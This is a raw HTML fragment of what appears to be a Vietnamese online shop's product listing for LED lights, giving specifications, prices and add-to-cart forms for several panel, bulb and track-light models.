<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Công suất:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;9W</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Kích thước ØxH (mm):&nbsp;</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">144x30</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;">Kích thước khoét lỗ<span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;Ø (mm):</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;128</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Điện áp:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;220V/50Hz</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Ánh sáng:&nbsp;</span></span></span></strong><span style="box-sizing: border-box; font-family: arial;">3000K/6500K</span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Quang thông: 9</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">50lm</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 9.5pt;"><span style="box-sizing: border-box; font-family: arial;">Chỉ số hoàn màu (CRI)</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 9.5pt;"><span style="box-sizing: border-box; font-family: arial;">: &gt;85</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">IP:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;44</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Bảo hành:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;2 năm</span></span></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</h3>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><br />&nbsp;</div></div>
												<div class="product-thongtin-giacu">132.000 đ</div>  
						<div class="product-thongtin-salesPrice">65.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2804">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="LED PANEL ÂM TRÀN  9W-SDPT209" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2804" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="221" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-duhal/bong-led-buld/bong-led-cong-suat-cao-sbnl820-.html"><img class="browseProductImage" alt="BÓNG LED CÔNG SUẤT CAO-SBNL820" src="/images/stories/virtuemart/product/resized/led-buld_610x610.jpg"></a><span class='giam_phantram'>- 20%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-duhal/bong-led-buld/bong-led-cong-suat-cao-sbnl820-.html">BÓNG LED CÔNG SUẤT CAO-SBNL820</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">BÓNG TRỤ LED CÔNG SUẤT CAO 20W</h3>
<p><strong style="color: #333333; font-family: sans-serif; font-size: 14px; box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Mã số:</span></span></span></strong><span style="color: #333333; font-family: sans-serif; font-size: 14px; letter-spacing: 0pt; box-sizing: border-box;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;</span></span></span><span style="color: #333333; font-family: sans-serif; font-size: 16px;">SBNL20</span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Công suất:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;20W</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Loại đui:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;E</span></span></span><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">27</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Kích thước ØxH (mm):</span></span></span></strong>&nbsp;<span face="arial" style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial;">80x150</span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Điện áp:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;220V/50Hz</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Ánh sáng:&nbsp;</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">3000K/6</span></span></span><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">5</span></span></span><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">00K</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Quang thông:</span></span></span></strong>&nbsp;2200<span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">lm</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">HSCS:&nbsp;</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">0.9</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 9.5pt;"><span style="box-sizing: border-box; font-family: arial;">Chỉ số hoàn màu (CRI)</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 9.5pt;"><span style="box-sizing: border-box; font-family: arial;">: &gt;85</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">IP:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;44</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Bảo hành:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;3 năm</span></span></span></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><br />&nbsp;</div></div>
												<div class="product-thongtin-giacu">126.000 đ</div>  
						<div class="product-thongtin-salesPrice">100.800 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2536">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="BÓNG LED CÔNG SUẤT CAO-SBNL820" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2536" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="225" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod388">						<div class="workshome-title"><h2><span>Đèn ROBOLED-VINALED</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-led-roboled-vinaled/roboled/den-panel-am-tran-vuong-15w-.html"><img class="browseProductImage" alt="Đèn Panel âm trần vuông 15W" src="/images/stories/virtuemart/product/resized/am-tran-roboled--vuong-12w_3_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-led-roboled-vinaled/roboled/den-panel-am-tran-vuong-15w-.html">Đèn Panel âm trần vuông 15W</a></h3>
													<div class="product-thongtin-mota"><p>Đèn panel âm trần vuông 15W</p>
<p>-Mã:&nbsp;ROBOLED PL-S15</p>
<p>- Quang thông: 1340m (Trắng ấm), 1455lm (Trắng tự nhiên), 1455lm (Trắng)</p>
<p>- Nhiệt độ màu : 3000K (Trắng ấm); 4000K (Trắng tự nhiên), 6500K (Trắng)</p>
<p>- Không bị trượt sóng khi quay phim, chụp hình</p>
<p>- Điện áp sử dụng: AC85-265V</p>
<p>- Dòng điện tiêu thụ: 74mA</p>
<p>- Kích thước: 170x170xxH22mm</p>
<p>- Kích thước thi công:158x158</p>
<p>&nbsp;<span style="color: #ff0000; font-size: 14.3px;">● Có chiết khấu thật tốt cho nhà thầu, dự án, công trình&nbsp;</span></p>
<p>&nbsp;</p></div>
												  
						<div class="product-thongtin-salesPrice">370.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1391">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Đèn Panel âm trần vuông 15W" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1391" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="109" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-led-roboled-vinaled/vinaled/den-thanh-ray/den-thanh-ray-4w-mau-b-tr-bw4-tr-bb4-1423-.html"><img class="browseProductImage" alt="Đèn thanh ray 4W Mẫu B-TR-BW4/TR-BB4" src="/images/stories/virtuemart/product/resized/den-thanh-ray-4w-mau-b_tr-bw4-tr-bb4_1_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-led-roboled-vinaled/vinaled/den-thanh-ray/den-thanh-ray-4w-mau-b-tr-bw4-tr-bb4-1423-.html">Đèn thanh ray 4W Mẫu B-TR-BW4/TR-BB4</a></h3>
													<div class="product-thongtin-mota"><p>● Mã:<span style="color: #000000;">&nbsp;<b><span lang="PL" style="font-size: 10pt; font-family: Tahoma, sans-serif;">TR-BW4</span><span lang="PL" style="font-size: 10.0pt; font-family: 'Tahoma','sans-serif'; mso-fareast-font-family: SimSun; mso-bidi-font-family: Arial; mso-ansi-language: PL; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;">/TR-BB4</span></b></span></p>
<p>● Công suất tiêu thụ: 4W<br />● Quang thông: 285lm(Trắng ấm), 325lm (Trắng tự nhiên), 325lm (Trắng)<br />● Bóng Led: Prolight (Taiwan)<br />● Số Led : 3<br />● Góc chiếu sáng: 240<br />● Vật liệu tản nhiệt: hợp kim nhôm<br />● Vật liệu vỏ: Hợp kim sơn màu trắng/đen<br />● Kích thước: Φ55xL98xH165mm<br />● Chỉ số hoàn màu : Ra&gt;80<br />● Điện áp ngõ vào : AC220-240V<br />● Tuổi thọ : &gt;30.000 giờ</p>
<p>● Màu 3000K-WW, 4000K-NW, 6000K-CW</p>
<p><span style="color: #ff0000; font-size: 14.3px;">● Có chiết khấu thật tốt cho nhà thầu, dự án, công trình&nbsp;</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><br /><br /></p>
<p><br /><br /></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<div>
<table cellspacing="0" cellpadding="0" hspace="0" vspace="0" align="left">
<tbody>
<tr>
<td valign="top" align="left" style="padding-top: 0mm; padding-right: 9.0pt; padding-bottom: 0mm; padding-left: 9.0pt;">
<p class="MsoNormal" style="line-height: 150%; mso-element: frame; mso-element-frame-hspace: 9.0pt; mso-element-wrap: around; mso-element-anchor-vertical: paragraph; mso-element-anchor-horizontal: column; mso-element-top: .05pt; mso-height-rule: exactly;"><span lang="PL" style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; mso-ansi-language: PL; mso-bidi-font-weight: bold;">●<span style="color: purple;"> </span><b><span style="color: red;">Công suất tiêu thụ: </span>12W<span style="color: red;"> <o:p></o:p></span></b></span></p>
<p class="MsoNormal" style="line-height: 150%; mso-element: frame; mso-element-frame-hspace: 9.0pt; mso-element-wrap: around; mso-element-anchor-vertical: paragraph; mso-element-anchor-horizontal: column; mso-element-top: .05pt; mso-height-rule: exactly;"><b><span lang="PL" style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; color: purple; mso-ansi-language: PL;">● </span></b><b><span lang="PL" style="font-size: 8pt; line-height: 150%; font-family: Arial, sans-serif;">Quang thông: </span></b><span lang="PL" style="font-size: 8pt; line-height: 150%; font-family: Arial, sans-serif;">600lm&nbsp; (Trắng ấm), 615lm (Trắng tự nhiên), 615lm (Trắng)<b><o:p></o:p></b></span></p>
<p class="MsoNormal" style="line-height: 150%; mso-element: frame; mso-element-frame-hspace: 9.0pt; mso-element-wrap: around; mso-element-anchor-vertical: paragraph; mso-element-anchor-horizontal: column; mso-element-top: .05pt; mso-height-rule: exactly;"><span style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; color: purple;">● </span><span style="font-size: 8pt; line-height: 150%; font-family: Arial, sans-serif;">Bóng Led: </span><b><span style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; color: blue;">Samsung</span></b><b><sup><span style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; color: red;"><o:p></o:p></span></sup></b></p>
<p class="MsoNormal" style="line-height: 150%; mso-element: frame; mso-element-frame-hspace: 9.0pt; mso-element-wrap: around; mso-element-anchor-vertical: paragraph; mso-element-anchor-horizontal: column; mso-element-top: .05pt; mso-height-rule: exactly;"><span style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; mso-bidi-font-weight: bold;">● Góc chiếu sáng: 120<b>°<o:p></o:p></b></span></p>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal" style="line-height: 150%;"><span lang="PL" style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; color: purple; mso-ansi-language: PL; mso-bidi-font-weight: bold;">● </span><span lang="PL" style="font-size: 8pt; line-height: 150%; font-family: Arial, sans-serif;">Vật liệu vỏ và tản nhiệt: hợp kim nhôm.<o:p></o:p></span></p>
<div>
<table cellspacing="0" cellpadding="0" hspace="0" vspace="0" align="left">
<tbody>
<tr>
<td valign="top" align="left" style="padding-top: 0mm; padding-right: 9.0pt; padding-bottom: 0mm; padding-left: 9.0pt;">
<p class="MsoNormal" style="line-height: 150%; mso-element: frame; mso-element-frame-hspace: 9.0pt; mso-element-wrap: around; mso-element-anchor-vertical: paragraph; mso-element-anchor-horizontal: column; mso-element-top: .05pt; mso-height-rule: exactly;"><span lang="PL" style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; mso-ansi-language: PL; mso-bidi-font-weight: bold;">●<span style="color: purple;"> </span>Kích thước: </span><span lang="PL" style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; mso-ansi-language: PL;">160x160x14mm<o:p></o:p></span></p>
<p class="MsoNormal" style="line-height: 150%; mso-element: frame; mso-element-frame-hspace: 9.0pt; mso-element-wrap: around; mso-element-anchor-vertical: paragraph; mso-element-anchor-horizontal: column; mso-element-top: .05pt; mso-height-rule: exactly;"><span lang="PL" style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; mso-ansi-language: PL; mso-bidi-font-weight: bold;">●<span style="color: purple;"> </span>Kích thước thi công: </span><span lang="PL" style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; mso-ansi-language: PL;">150x150mm<o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal" style="line-height: 150%;"><span style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; color: purple;">● </span><span style="font-size: 8pt; line-height: 150%; font-family: Arial, sans-serif;">Chỉ số hoàn màu : Ra&gt;80</span><o:p></o:p></p>
<p class="MsoNormal" style="line-height: 150%;"><span style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; color: purple;">● </span><span style="font-size: 8pt; line-height: 150%; font-family: Arial, sans-serif;">Điện áp ngõ vào : AC220-240V</span><o:p></o:p></p>
<p class="MsoNormal" style="line-height: 150%;"><span style="font-size: 8.0pt; line-height: 150%; font-family: 'Arial','sans-serif'; color: purple;">● </span><span style="font-size: 8pt; line-height: 150%; font-family: Arial, sans-serif;">Tuổi thọ : &gt;30.000 giờ</span><o:p></o:p></p>
</div></div>
												  
						<div class="product-thongtin-salesPrice">330.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2168">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Đèn thanh ray 4W Mẫu B-TR-BW4/TR-BB4" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2168" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="113" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-led-roboled-vinaled/roboled/den-panel-op-tran-vuong-26w-.html"><img class="browseProductImage" alt="Đèn Panel ốp trần vuông 26W" src="/images/stories/virtuemart/product/resized/op-noi-vuong--roboled-18w_3_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-led-roboled-vinaled/roboled/den-panel-op-tran-vuong-26w-.html">Đèn Panel ốp trần vuông 26W</a></h3>
													<div class="product-thongtin-mota"><p>Đèn panel ốp trần vuông 26W</p>
<p>-Mã:&nbsp;ROBOLED PL-S22M</p>
<p>- Quang thông:2600m (Trắng ấm), 27600 (Trắng)</p>
<p>- Nhiệt độ màu : 3000K (Trắng ấm); 6500K (Trắng)</p>
<p>- Không bị trượt sóng khi quay phim, chụp hình</p>
<p>- Điện áp sử dụng: AC85-265V</p>
<p>- Dòng điện tiêu thụ:123mA</p>
<p>- Kích thước: 220x220xH26mm</p>
<p>&nbsp;<span style="color: #ff0000; font-size: 14.3px;">● Có chiết khấu thật tốt cho nhà thầu, dự án, công trình&nbsp;</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
												  
						<div class="product-thongtin-salesPrice">720.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1399">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Đèn Panel ốp trần vuông 26W" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1399" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="109" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-led-roboled-vinaled/roboled/den-panel-am-tran-tron-15w-.html"><img class="browseProductImage" alt="Đèn Panel âm trần tròn 15W" src="/images/stories/virtuemart/product/resized/am-tran-roboled-9w9_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-led-roboled-vinaled/roboled/den-panel-am-tran-tron-15w-.html">Đèn Panel âm trần tròn 15W</a></h3>
													<div class="product-thongtin-mota"><p>Đèn panel âm trần tròn 15W</p>
<p>-Mã:&nbsp;ROBOLED PL-R15</p>
<p>- Quang thông: 1145lm (Trắng ấm), 1245lm (Trắng tự nhiên), 1245lm (Trắng)</p>
<p>- Nhiệt độ màu : 3000K (Trắng ấm); 4000K (Trắng tự nhiên), 6500K (Trắng)</p>
<p>- Không bị trượt sóng khi quay phim, chụp hình</p>
<p>- Điện áp sử dụng: AC85-265V</p>
<p>- Dòng điện tiêu thụ: 74mA</p>
<p>- Kích thước: Φ225xH24mm</p>
<p>- Kích thước thi công:Φ210</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
												  
						<div class="product-thongtin-salesPrice">355.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1388">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Đèn Panel âm trần tròn 15W" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1388" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="109" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-led-roboled-vinaled/roboled/den-panel-op-tran-tron-26w-.html"><img class="browseProductImage" alt="Đèn Panel ốp trần tròn 26W" src="/images/stories/virtuemart/product/resized/op-noi-tron-roboled-18w_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-led-roboled-vinaled/roboled/den-panel-op-tran-tron-26w-.html">Đèn Panel ốp trần tròn 26W</a></h3>
